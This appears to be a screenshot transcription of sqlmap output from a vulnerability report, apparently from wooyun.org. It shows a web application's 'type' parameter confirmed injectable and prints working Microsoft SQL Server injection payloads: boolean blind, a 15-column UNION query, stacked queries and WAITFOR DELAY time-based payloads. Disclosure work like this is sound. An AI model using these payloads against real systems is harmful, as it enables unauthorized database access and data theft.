 管理员: 命令提示符
[08:31:52] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[08:31:52] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[08:31:52] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[08:32:02] [INFO] GET parameter 'type' is 'Microsoft SQL Server/Sybase time-base
d blind' injectable
[08:32:02] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[08:32:02] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other potential injection technique found
[08:32:05] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[08:32:08] [INFO] target url appears to be UNION injectable with 15 columns
[08:32:11] [INFO] GET parameter 'type' is 'Generic UNION query (NULL) - 1 to 20
columns' injectable
GET parameter 'type' is vulnerable. Do you want to keep testing the others (if a
ny)? [y/N]
sqlmap identified the following injection points with a total of 78 HTTP(s) requ
ests:
---
Place: GET
Parameter: type
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: type=2 AND 5450=5450&xc=5
    Type: UNION query
    Title: Generic UNION query (NULL) - 15 columns
    Payload: type=-5645 UNION ALL SELECT NULL, NULL, CHAR(58)+CHAR(120)+CHAR(104
)+CHAR(117)+CHAR(58)+CHAR(82)+CHAR(101)+CHAR(122)+CHAR(80)+CHAR(83)+CHAR(90)+CHA
R(117)+CHAR(99)+CHAR(107)+CHAR(112)+CHAR(58)+CHAR(120)+CHAR(104)+CHAR(119)+CHAR(
58), NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL-- &x
c=5
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: type=2; WAITFOR DELAY '0:0:5';--&xc=5
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: type=2 WAITFOR DELAY '0:0:5'--&xc=5
---
[08:32:29] [INFO] testing MySQL
[08:32:29] [WARNING] the back-end DBMS is not MySQL
[08:32:29] [INFO] testing Oracle
半:
www.wooyun.org